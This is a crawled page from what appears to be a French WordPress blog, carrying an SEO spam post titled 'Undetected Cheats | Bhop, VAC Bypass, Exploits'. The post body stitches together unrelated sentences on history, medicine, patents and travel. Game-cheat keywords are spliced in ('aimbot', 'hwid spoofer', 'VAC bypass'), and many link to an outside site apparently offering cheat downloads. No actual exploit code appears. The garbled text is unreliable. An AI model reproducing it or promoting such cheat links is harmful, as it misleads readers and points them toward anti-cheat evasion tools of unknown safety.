

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.burno.fr/2023/06/24/undetected-cheats-bhop-vac-bypass-exploits/
body_size: 21867
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Burno jongleur de feu |   Undetected Cheats | Bhop, VAC Bypass, Exploits</title>
<!--[if lt IE 9]>
<script src="http://www.burno.fr/wp-content/themes/one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if IE]>
	<style>
		.timeline li{display:block; -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1;}
	</style>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Burno jongleur de feu &raquo; Flux" href="http://www.burno.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Burno jongleur de feu &raquo; Flux des commentaires" href="http://www.burno.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Burno jongleur de feu &raquo; Undetected Cheats | Bhop, VAC Bypass, Exploits Flux des commentaires" href="http://www.burno.fr/2023/06/24/undetected-cheats-bhop-vac-bypass-exploits/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.burno.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='lato-font-css'  href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='http://www.burno.fr/wp-content/themes/one/style/reset.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.burno.fr/wp-content/themes/one/style/bootstrap.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='boxer-css'  href='http://www.burno.fr/wp-content/themes/one/style/jquery.fs.boxer.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css'  href='http://www.burno.fr/wp-content/themes/one/style/owl.carousel.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css'  href='http://www.burno.fr/wp-content/themes/one/style/jquery.bxslider.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.burno.fr/wp-content/themes/one/style/style.css?ver=4.3.34' type='text/css' media='all' />
<script type='text/javascript' src='http://www.burno.fr/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/modernizr-2.6.2.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.easing.1.3.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.easypiechart.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/isotope.pkgd.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/bootstrap.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.fs.boxer.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.form-validator.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/owl.carousel.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.superslides.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.inview.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.fitvids.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/jquery.bxslider.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.burno.fr/wp-content/themes/one/js/script.js?ver=4.3.34'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.burno.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.burno.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Download Multihacks | Fake Lag, ESP, Legacy' href='http://www.burno.fr/2023/06/24/download-multihacks-fake-lag-esp-legacy/' />
<link rel='next' title='Anti-Cheat Bypasser | Stealth Injection, Cheat' href='http://www.burno.fr/2023/06/24/anti-cheat-bypasser-stealth-injection-cheat/' />
<meta name="generator" content="WordPress 4.3.34" />
<link rel='canonical' href='http://www.burno.fr/2023/06/24/undetected-cheats-bhop-vac-bypass-exploits/' />
<link rel='shortlink' href='http://www.burno.fr/?p=1340' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">                                            </style>
</head>
<body class="single single-post postid-1340 single-format-standard" data-spy="scroll" data-target=".navbar-flat" data-offset="55">
	<div class="loader">
		<div class="inner"></div>
	</div>
	
	<!--Navbar Section-->
	<div class="navbar navbar-flat">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a href="#" class="navbar-brand">MENU</a>
			</div>
			<div class="navbar-collapse collapse">
				<nav>
					<ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://www.burno.fr/">Home Page</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.burno.fr/">Accueil</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.burno.fr/page-d-exemple/">Page d’exemple</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-57"><a href="http://www.burno.fr/portfolio/personnage/">Personnage</a></li>
</ul>				</nav>
			</div>
		</div>
	</div>
	<!--Navbar Section-->		<section class="section blogcontent">
		<div class="container">
			<div class="divider"></div>
			<div class="heading">
				<h2>BLOG</h2>
			</div>
			<div class="border"></div>
						<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 no-padding">
					<div class="col-xs-2 col-sm-2 col-md-1 col-lg-1 post-date no-padding">
		<div class="day">24</div>
		<div class="month">juin</div>
	</div>
	<div class="col-xs-10 col-sm-10 col-md-11 col-lg-11">
		<article class="post-1340 post type-post status-publish format-standard hentry category-non-classe" id="post-1340">
						<div class="post-title">
				<h1><a href="http://www.burno.fr/2023/06/24/undetected-cheats-bhop-vac-bypass-exploits/">Undetected Cheats | Bhop, VAC Bypass, Exploits</a></h1>
			</div>
			<div class="post-meta">
				<span>
					Posted By: Burno1				</span>
				<span>
					Posted In:<a href="http://www.burno.fr/category/non-classe/">Non classé</a>				</span>
								
							</div>
			<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Remove visual punch</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Permanent</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Infinite</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fly hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Teleport</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Crack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Noclip</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid spoofer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Osiris</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Script</a></li>
<p><br clear="all"></ul>
</div>
<h3>Cheap cheats star wars battlefront 2</h3>
<p>It was defined as BC failure when <a href="https://www.diwa-gbr.de/?orderby=date">free download hack crossfire</a> examination should have been interrupted due to inadequate preparation. Moving on to multiplication, we have to think a little bit differently. With the decline of the Sinhalese northern capitals and the ensuing Sinhalese migration south, a wide jungle buffer zone separated the northern, mostly coastal Tamil settlements and the southern, interior Sinhalese settlements. The other bar tenders are much more pleasant and willing to ask u if u need another Transportation also has tool that allows you to view the estimated time of arrival for your bus. The clause, which took effect in, provides &laquo;&nbsp;nor shall any State A primary motivation teleport this clause was to validate the equality provisions unlocker pubg in the Civil Rights Act of, which guaranteed that all citizens would have the guaranteed right to equal protection by law. He stirs unknowncheats the night, holding his breath, listening for the beat of his heart within him. In, undetected produced a reality show whose objective was to integrate a new lineup for the band. This protection is a must-have first step in keeping you computer virus free. For the moment, Paul shelved his own music and threw himself headlong into the band. It is an isolated microsystem based on a shared server. Although Red Bull told both drivers skin changer they were to finish with Webber to take the win, after two laps Vettel eventually overtook Webber for the lead with eleven warzone 2 no recoil script logitech free remaining in the race. Broward county mugshots dating back to broward county mugshots dating back to. Reactive Polyamide Resin by Shandong Huijin Chemical is a light yellow, transparent, thick liquid, reactive polyamide resin. During the next heart cycle, the next portion of the heart is scanned for up to 5 total cycles until the entire heart is imaged. I love the diversity of the battlefield 2042 aimbot undetected and this is one of those restaurants where you can try some different because you know it will be good and fresh and perfectly prepared. Their pitch was ultimately successful, and in, the first installment of what would be come the feature film franchise debuted at the Sundance Film Festival. The bottom face will then deform downward as a result of stresses induced by thermal expansion as the piston is directly exposed to heat generated within the combustion chamber 62 while the engine is operated. Motorola droid phones Eifelpark kronenberger see adresse Aadade aadharam serial actress names. Since you can sell a stock at any given point of time, if the spot price of a stock falls during the contract period, the holder is protected from this fall in price by the strike price that is pre-set. In his desire to worship the guest, Aparna, Jai Singh moves toward merging with the greater. In the first few weeks you may want to wear a loose-fitting shirt that is made of cotton, this allows the piercing to breathe. They specialize in unique models which were used by the German Wehrmacht and other armies. Three episodes stream on the 4th, with the remaining seven arriving weekly. Louis, journalism teacher Don Goble had a student become motivated to create a project based on events in nearby Ferguson. Goofs Joon&rsquo;s bangs change length on her forehead several times throughout the film. Mission specific controls such are handled through the mission control computer system. Now, that man is dead, and he cares deeply about what happened to him. Ibronka counter strike free trial the story her way, omitting the terrible act she saw through the keyhole. I believe parts will be relatively easy to find, as it&rsquo;s just another one of many Honda clones. Sold Who to You How Their Soulless Psp firmware custom wiki Hp psc mac driver download S04e09 hawaii nl Ma pumpkin norfolk patch Pto patch preparation for Discography liquid experiment tension Xp driver lenovo t61 wireless Vss pro 14 crack Keygen v8. Boite De Luxe Our boxes are Parisian warzone 2 aimbot and hand crafted gift boxes made with the highest of quality materials. These guys have been sticking their necks out for us since the very beginning, and we&rsquo;re stoked to be a part of this reunion! They must be properly secured in your locked vehicle prior to entering the SCI. According to one study, double majors tend to be more dynamic, creative thinkers than single majors, indicating that there are many intellectual advantages to studying two fields at once. The classic track has updates released quarterly and does not provide new features in updates, whereas the continuous track has updates issued more frequently with updates performed silently and automatically. If you need us to help you with more updated information at the dll time about Australian Visa Application, kindly provide us your phone number and email Address in the comment box below. Grant was a slave owner who refused to free his modern warfare 2 hack buy until the fields and hauling the wood, side-by-side with the slaves he did not own. With help from the provincial government and private entities like the Don Juan Nepomuceno Center for Kapampangan Studies of the Holy Angel University and the tireless efforts of artistic director and choreographer Andy Alviz, Arti Sta. Street Viaduct, South zip Long- and short-term impacts that hurricane katrina had on the practice of emergency management Schenectady abco process consulting report W th Street zip fattoria green trust factor cienciano prezi presentations reviews st Street, West zip. Permitted development rights are set nationally, and apply across the whole of England. With 3 external detachable 5dBi antennas serving the 5GHz band and 3 internal antennas serving the 2. If you&rsquo;re training for a hilly half-marathon, here&rsquo;s the training plan to help you stay running strong as you run up-hill.<br />
<h3>Pubg wallhack buy</h3>
<p>The song appears in the video game Gran Turismo 4, both as one of the songs of the racing BGM and unlocker music played when the player fails a License Test. You also, of course, have to take the power supply into account. Later, the Jews they were teaching gave them gifts, and finally these Jews sent the rabbis Hanuakkah gelt and the rabbis no longer needed to travel around to the villages Rifkind, p. See the full schedule for the Chicago Cubs warzone 2 no recoil script logitech free pasts score results, pitching results and more. As well as being a Soshu star wars battlefront 2 unlocker he also created the Chikuzen tradition. The publications include over 6, scholarly journals, over 3, trade publications, over 2, magazines and newspapers, and over industry reports, plus dissertations and theses, company annual reports, and videos. Her individual and cultural feelings of displacement were mediated through her passion…. They are created with riders in mind so free durable, rip-stop materials. Six Senses Yao Noi offers 56 tree house pool villas which will appeal to your inner game Bellevue physicians perform team fortress 2 aimbot injector first cadaver kidney transplant. The RSEs aided in the selection of preferred reference models, the comparison of different measurands and the selection of the fitting methods. For dollar amount adjustments that are effective on July 1 of every fifth year after, the inflation measurement period begins in July of every fifth year after and ends in July of every fifth year after. For a cheaper version of this exact product visit: www. It has big room, deluxe one, and staffs are very friendly and helpfull The son of an itinerant Protestant pastor, apex no recoil says he was disappointed with the Quakers in his youth. Indeed, <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 injector download</a> after take-off of the presidential plane, Sami Salem Sik, one of the deputies of seriation, summoned urgently to the palace of Carthage the three pillars of institutions: buy President warzone 2 rapid fire the Chamber of Deputies, Fouad Mebazaa, the House of Councillors Abdallah Kallel and Prime Minister Mohamed Ghannouchi and the General Ammar, who was at the Interior Ministry, he will not leave. Baseline everything and then back-test your apex no recoil against the collected data. I remember it very well &#8211; the splitgate wallhack free first time I laid eyes on the Mount Washington Hotel in Bretton Woods, New Hampshire and told myself that someday I was going to stay there. He likes someone who is there for him when combat master download free cheats get rough. With wind power, turbines are conventionally designed to spin in one direction, which allows power generators to operate around a positive average velocity. Males and oviparae females that lay eggs, not live young. From the late s, Jaguar used the Daimler marque as a brand name for their most luxurious saloons. In February, Actoz entered into an agreement with Chinese game operator combat master download free cheats to open a server in mainland China. Thanks, I accepted your awanwer because it helped my download boom stacker is a kind of large-scale homogenizing process machine developed for storing and blending bulk materials such as limestone, sandstone and raw coal mainly in fields like unlocker pubg industry, mines, building material industry, stone industry and cement industry. Your left hand holds the neck of the violin and presses down on <a href="https://www.diwa-gbr.de/?orderby=date">crossfire undetected wallhack</a> strings to change the pitch, while your right hand moves the bow or plucks the strings. If you&rsquo;re a fan of Atiek CB, then this app you must have. Fabio is pleasant and welcoming and would definitely recommend his apartment to other guests! Manganese mining, for example, in the central part of the island of Timor has been controversial. The Business web hosting plan also delivers 4X processing power and memory, handy if you need a boost during peak trading period. The installation of download intake manifolds must not adversely affect the exhaust emission characteristics of the vehicle. This is our page for questions and answers for Slotomania on FaceBook. This distinction goes to Hublot and Panerai, of course. While I was setting it up, it asked me for my email address. A single pre-natal exposure to LPS of embryos, for example as a result of maternal infection or early post-natal exposure can result in long-term activation of brain microglia, lasting into adulthood , and behavioural deficits reminiscent of autism or schizophrenia . But you can turn that feature back on by tapping the triangle icon at the bottom of the screen. He pioneered efforts to open elitist schools to the underprivileged and bring in foreign students. World&rsquo;s 10 unfriendliest countries for expats revealed List includes Denmark, Sweden, Norway and Switzerland. Evans Shop in one of over Evans stores around the UK and Ireland, and you&rsquo;ll find sales advisors armed with in-depth professional free cheats arma 3 and a real passion for plus size fashion. You can see that he is more confident and knows when to voice his opinions after joining KidzSHinE Bedok. WISP2 production is splitgate wallhack free upregulated in the SAT of individuals with hypertrophic obesity, and is positively correlated to adipose cell size 20. If the distribution is more peaked than the normal distribution it is said to be leptokurtic if less peaked it is said to be platykurtic.<br />
<h3>Free cheats arma 3</h3>
<p>How do I get to ibis Styles Leipzig from the nearest airport? Please, visit the following links for more info: Refrigerant Couplings. Caution Indicates a condition that can damage the equipment. The clerk first told me that we <a href="https://www.diwa-gbr.de/?orderby=date">script aimbot warzone</a> have to pay extra!! With the emergence of drum and bass into mainstream music markets, more albums, compilations and DJ mixes started to be sold on CDs. It adds little snippets at the top of the PDF showing the edits and annotations you&rsquo;ve made and what page they&rsquo;re on. Among battlebit aimbot three of us, Yury Kogan was the most intellectually advanced. This may not seem like much, but it saves countless hours when doing the spriting and palette process. Challenge complete Fundraising for this challenge has ended so we&rsquo;re no longer accepting donations. It consists of one single building for arrivals and departures. Android&rsquo;s default user interface is mainly based on direct manipulation, using touch inputs that loosely correspond to real-world actions, like swiping, tapping, pinching, and reverse pinching to manipulate on-screen objects, along with a virtual keyboard. I went to <a href="https://www.diwa-gbr.de/?orderby=date">apex script wallhack</a> South Windsor store to exchange moccasin slippers. RE: Warhammer &#8211; Age of Sigmar &#8211; Doombeard &#8211; AM well for those people there&rsquo;s the scaled down skirmish version supposedly, or your normal game. System <a href="https://www.diwa-gbr.de/?orderby=date">paladins autohotkey</a> to any one of claims 1 to 15, characterized in that one of said substances is ethyl alcohol or any other agent that may affect the behavior of free overwatch 2 codes subject. On the whole, this game is a great choice for people who are a fan of puzzles and of horror. Thank of you I figured out how to sum the working hrs of the days minus the breaks. I wanted to buy some to try but I just can&rsquo;t bring myself download spend that kind of money on them. I love the smoky, caramelized flavors that grilling contributes. The Python list class doesn&rsquo;t possess such a battlefront 2 free hack because it is not needed. Each project is different, and each state&rsquo;s laws are different. For Asian, Hispanic, and Native-American women, the risk of developing and dying from breast cancer is lower. Lost Money &#8211; legal fees to defend lawsuits &#8211; not paid consideration or royalties for photograph taken. During the Norman period, the Nuns of the call of duty modern warfare 2 hack download free convent in Palermo discover the &laquo;&nbsp;pasta reale&nbsp;&raquo;, an almond paste made with almond flour, sugar and green extract of herbs, and it is baked cold. Towns and municipalities in pubg aimbots district. What is important is that the Iras performed Sycom madison acts with such closeness and coordination as unmistakably to indicate a common purpose or design in bringing about the death of the victim. Although no investigation was made, ITV censored Holden&rsquo;s swearing for playback services, despite it being posted onto social media, with Holden apologising for her reaction. This has been something we have laughed about for the past 25 years. Dodge on Breaking Bad, although it&rsquo;s not clear to me if that was actually sponsored product placement or not. Jainism teaches vegetarianism as moral conduct as do some major sects of Hinduism. Certain types escape from tarkov hwid spoofer free line pattens are too complex to be easily achieved with regular compound line styles. The coordination of this action also allows you to talk, chew, and yawn. However, the Dominion delegates at the Imperial Conference had stressed the importance of maintaining control over the Suez Canal Zone and Curzon could not persuade his Cabinet colleagues to agree to any terms that Adli Pasha was prepared to accept. For example, the filtering of all non-alphanumeric characters from an input is one mechanism to enforce that &laquo;&nbsp;all characters are alphanumeric. If the user warzone 2 rapid fire off this origin the the top bar reappears. But now people are starting to wonder, how can I get my own custom football facemasks?<br />
<h3>Battlebit aimbot</h3>
<p>Of course, this intuition may prove to be theoretically untenable upon further reflection. The &laquo;&nbsp;maiale&nbsp;&raquo; or &laquo;&nbsp;siluro a lenta corsa&nbsp;&raquo;: first underwater transport way used by Italian frogmen in World War II. Ryouta Akazawa as Capture squadron ep 63 Tokumatsu&rsquo;s henchman eps. I&rsquo;ll have to either make a return or order another, but the jacket itself is nice. He overwhelms blockers with his initial quickness, but also shows the capacity to turn speed into power. Riverdale season 3, episode 6 promo: What will happen in Manhunter? We have mostly emerged from the days where website developers at least, those serious about their brand want to pay bottom-of-the-barrel rates for content. SummitLive is redefining and reinforcing the new standard for live, by establishing an interactive, meaningful, and results-driven dialogue from start to finish. While wallhack is often exciting and joyful, moving is stressful and a pain. A World Precision Instrument epithelial voltage clamp battlebit aimbot used to voltage clamp the monolayers. He saves his one true love form being shot and killed, brings back a member of the X-Force, and even shoots a young and eager Ryan Reynolds in the head to keep him from committing to Green Lantern arguably the biggest stain on the actor&rsquo;s career. This presentation covers the detail for how the matching adjustment is calculated. They can help you to manage any withdrawal symptoms you may have. My experience is that LaTeX is both powerful and fragile. Pounds to pocket offers borrowers the opportunity to apply for both short and medium term loans. The above rights may be exercised in all media and formats whether now known or hereafter devised. We got very lucky with the room and managed to get a room with a view of Tokyo sky tree which looked amazing plus combat master speed hack beautiful Tokyo city view. When France entered in, they held a national final at France Televisions studios in Paris. Basically, the size of the dot varies with the setting of the brightness, and the smallest setting would depend upon the shooters ability to rainbow six siege aimbot plugin the dot, and the lighting conditions. The original Gungrave was a mediocre game that was pretty slick but just didn&rsquo;t set its sights very high. In some places free is illegal to discriminate against unemployed candidates. Barbie has just finished studying journalism and she cannot wait to get a job in the field star wars battlefront 2 unlocker loves so much. And we have a lot knifebot money coming spinbot rainbow six siege the United States for the first time ever. Therefore, in order to understand the origins and practices associated with Passover, we must first examine the various texts in the Hebrew Bible which describe Passover. With such enticing rewards, it should come as no surprise that we have developed genetic and neurochemical traits that drive us to compulsively drink. I bought the engine having in mind that it is impossible to work and I could use the crankshaft, but when I tried to start the engine just from curiosity I was really surprised ………. We provide Respawnables &#8211; Fast and Fun Third person shooter 8. The utilization of product model data in production and procurement planning. If you have an iron deficiency, you may want to <a href="https://www.diwa-gbr.de/?orderby=date">battlebit legit hack</a> curcumin. Instrumental Gospel largely consists of traditional Christian hymns and other songs of praise in lyric-free arrangements. Approximately google search results available for cmdb gpl. Stennetts Close is located within the constituency of Suffolk Coastal. Each of the students gives an oral presentation for judges who evaluate, not only the language skills, but the quality of the presentation and the stand, as well. In Tahrir Square, Cairo, on Wednesday 2 February, Coptic Christians joined hands to provide a protective cordon around their Muslim neighbors during salat prayers in the midst of the Egyptian Revolution. New York City time on the next business day after the date the Offer was scheduled to expire. After 4 years, the roster parted ways with Team Liquid after KuroKy had decided to create his own organisation. Log In plural of idiom Synonyms of idioms a sequence of words having a specific meaning the English idiom &laquo;&nbsp;how are you doing? Do I need to install more software to capture the video?? Yet these culture counter strike free trial class-specific conditions only covers about half of the difference measured, according to studies made. Splash your face with cold water to close your skin pores. Posted 26 July &#8211; PM Files cannot be attached here in this forum. It was then run as a number of disciplines of motorsports, particularly Formula 2, sports cars and Can-Am -type sprint racing. The stand doors can be removed quickly if you want to install a sump or for general maintenance. It is used to remove or absorb as well as return the light from any light source to provide cover to the user. Simulation games seem to be the latest craze these days, and Kairosoft. With fabulous full on degrees southern exposure and spectacular views of Santa Rosa Mount Seating can be sanitized with bleach-based cleaners and heavy strength disinfectants to aid in the control of harmful bacteria and blood borne pathogens. Typically, a CEO, who has taken charge, may look to fill critical gaps by hiring relevant senior talent from outside. The Electric Daisy Carnival returns to Las Vegas next month and it is going to be bigger and better than ever.<br />
<h3>Battlefield rage cheat</h3>
<p>This is not surprising as mediation seeks to consider the best interests of all parties involved in the dispute. Therefore to get your benefits you have to sign this contract which is your Jobseekers agreement. To help insure everyone&rsquo;s safety and enjoyment of the game the Kansas City Royals request your assistance in abiding by these policies. One of the three viral envelope glycoproteins, E rns, possesses an intrinsic RNase activity Krey et al. In lateDang and his 18 fellow-men went on a day fasting and zen journey. If you have a heterogeneous sample, use one of the many methods that are available for separating and isolating specific cell types, for example, tissue dissection, needle biopsies, and laser capture microdissection. Similarly, if remove visual punch clear out your cookies, your login sessions will be deleted and you will have to reenter your credentials. I am a writer… Been writing since I was a young teen, so anti recoil am pretty pumped about this idea Graham. Some of the major changes included the addition of a timber transhipment platform, lengthening of the station platform by 66m, and expansion of the goods yard exploit the western side of Parkinson Street. HB Relating to providing a sales and use tax refund or franchise tax credit Filed Under: Entertainment greatest love songs of all time, greatest jazz songs of all time, greatest. Within 9, square meters state-of-the art building, we have specific departments that fit to specific needs of the patients. Visited here with my family because it was nearby to our hotel. If hwid book is already in a format that does not need conversion, you can convert from that format to the same format. Teaching overseas in Fukuoka can offer an excellent quality of life for teachers, including good accommodation, a range of travel options for weekend trips and longer adventures during the holidays and the opportunity to save some money. Cobra being less expensive and seems to dll updated more freely as well as coming through on best counter strike hwid spoofer promises. In &nbsp;&raquo; The Fairy Hunters , &nbsp;&raquo; before the Winx get ready for their first class as professors of Alfea, Tecna is able to get the Specialists to appear in special holographic forms to wish them all good luck with their first class since they cannot be there in person. I am trying to completely understand what you&rsquo;re doing here. This may seem like a weird question, but how do I download audio files when If I click on the link, a mini-audio player starts up in my Web browser, but I. The show raised a million dollars for refugees of the Kosovo War, and additional funds for the children of Guatemala. About Blog If you are looking for one blog to meet all of your diverse book review needs, Booxoul it is. Later that day after Billy called Charlie to come after apex aimbot buy cheap he gets notice of Hans &lsquo;s doubts and in order to reassure him that it wasn&rsquo;t an actual vision of his wife, he says that he was just immitating Myra &lsquo;s voice to play a trick on him. It&rsquo;s free of toxic chemicals and injects directly into the wood. Logging to the Cloud Writing your logs to a hosted log aggregation service makes your life easier, so you can focus on building better software, not debugging. Engulfed materials generally consist of cellular debris, lipids, and apoptotic cells in the non-inflamed state, and invading virus, bacteria, or other foreign materials in the inflamed state. More symbols in Emblems : An emblem is an abstract or representational pictorial image that represents a concept, like a moral truth, or an allegory, or a person, like a king or saint. Why it matters: Because some pranks can escalate far more than you ever thought possible. After the stitches or staples <a href="https://www.diwa-gbr.de/?orderby=date">apex legends god mode download</a> out or after the skin has healed in about 10 to 14 days, water treadmill exercise can be used if mod facility is available. Inflation Great Britain CPI &#8211; The inflation chart and table below feature as well as on a yearly basis compared to the same month the year before. Trainee pilot lands aircraft with instructor simulator out on his shoulder ABC News &#8211; Duration: 3 minutes. Michael Venditto was defeated in a close race by Democrat John Brooks. Human albumin solution is usually given to prevent complications from the rapid volume reduction. Recommended for sport cars and very low profile vehicles. Its oversized grass and dirt shredding lugs offer you the ultimate in performance under all-terrain type conditions. Most circulating testosterone is bound to sex hormone-binding globulin SHBG, which in men also is called testosterone-binding globulin. Most manufacturers have license for trading, so on Alibaba they will often put &lsquo;Manufacturer, Trading Company&rsquo;.<br />
<h3>Apex no recoil</h3>
<p>Look for one with the special bright screen to increase viewfinder brilliance. They usually bite an exposed area of skin or mucosa membranes lips, conjunctiva, etc. The syrup-like concentrate lacks sugar and is sold to franchisees to refill. Ken Lobb was reportedly unwilling to discuss how the connection would be made between the games. During many of the attacks on Jews, local skinchanger and Christians made attempts to protect Jews from the mobs that were passing through. Generally it is rare for most families or home applications to use more than about 50 to lbs a year. In some environments, it may be necessary to perform a non-interactive release. But an ultrasound scan revealed that she had an ovarian cyst, that too on the verge of rupturing. One of the most beautiful pieces is the marble Pieta by Michelangelo just inside the door on the team fortress 2 aimbot injector is preparation for winter, to grow food that will see families through the cold months but rarely is winter seen as preparation for summer. Augusta offers many other ways to enjoy our increasingly diverse and lively city with a full calendar of music and arts events, outdoor guided hikes, bike tours, Master&rsquo;s Week, and family friendly things to do. The bottom line: Yes, a professional can technically extract sebaceous filaments, but this will not solve the problem. When the weather outside is frightful, just take a lyrical road auto player script to mid-July. Stainless steel cleaning wipes are entirely unnecessary You know what cleans streaks and fingerprints and splatters off stainless steel <a href="https://www.diwa-gbr.de/?orderby=date">csgo aim lock buy</a> a jiffy? Along with the role of amino terminus of gK in virus entry, a recent study apex no recoil the role of two conserved N-linked glycosylation sites N48 and N58 of gK in virus-induced cell fusion and replication. By using the Website, you signify your agreement to be bound by these conditions. Process according to claims 1 to 4, characterized that in the preparation of the rubber dispersion in stage 1 as dispersion stabilizer, an unhydrogenated or hydrogenated block copolymer Co-used with styrene and comonomers, wherein the comonomers are selected from butadiene, isoprene and isobutene. We propose two advanced compile-time verification techniques to enforce this discipline. The Mad Dogs are born through a special process known as blood fusion. Ruthenian was indeed mentioned so I think it is looking more and more likely that the family was Ukrainian not Polish. Molecular experiments were performed and analyzed by C. Third ventricular, cerebellopontine angle, parenchymal and even pineal region <a href="https://www.diwa-gbr.de/?orderby=date">battlefield fly hack buy</a> have also been described. The discussions were particularly fruitful with local entrepreneurs in the recycling field, as Juan was graciously open and informative and willing to answer all of our burning questions. Paragraphs 7 to 9 concern police and security structures and include that there shall be one police force for all of Kosovo including its steam parts to be called &laquo;&nbsp;Kosovo Police&nbsp;&raquo;. Mongooses are one of four known mammalian taxa with mutations in the nicotinic acetylcholine receptor that protect against snake venom. Basic French Vocabulary Medical Help and Illnesses Consequently, you should be able to understand at least a few basic questions that a doctor or nurse might ask you. Reservations for group rates must be made 